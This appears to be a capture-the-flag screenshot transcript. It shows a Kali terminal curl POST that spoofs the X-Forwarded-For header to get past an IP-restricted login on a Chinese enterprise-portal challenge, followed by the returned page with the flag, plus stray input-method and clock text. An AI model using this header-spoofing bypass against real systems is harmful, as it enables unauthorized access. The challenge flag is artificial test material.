 </body></html>
┌──(root㉿kali)-[/home/kali/桌面]
└─# curl -X POST http://47.105.113.86:40001/ -H "X-Forwarded-For: 2.2.2.1" -d "username=任意&password=任意"
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>企业门户登录系统</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="background"></div>
    <div class="container">
        <div class="header">
            <h1>企业门户登录系统</h1>
            <p>欢迎使用企业门户系统</p>
        </div>
        <div class="content">
            <form class="login-form" method="post" action="">
                <div class="form-group">
                    <label for="username">用户名</label>
                    <input type="text" id="username" name="username" required>
                </div>
                <div class="form-group">
                    <label for="password">密码</label>
                    <input type="password" id="password" name="password" required>
                </div>
                <button type="submit" class="login-btn">登录</button>
            </form>
            <div class="success"><h2>登录成功！</h2><p>flag{flag{9u60w1kemajt}
}</p></div>        </div>
        <div class="footer">
            <p>© 2024 企业门户系统 | 技术支持</p>
        </div>
    </div>
</body>
</html>
以机，请将鼠标指针移入其中或按 Ctrl+G。
中 简
T
N
W
Bc
英
16:07
2025/5/11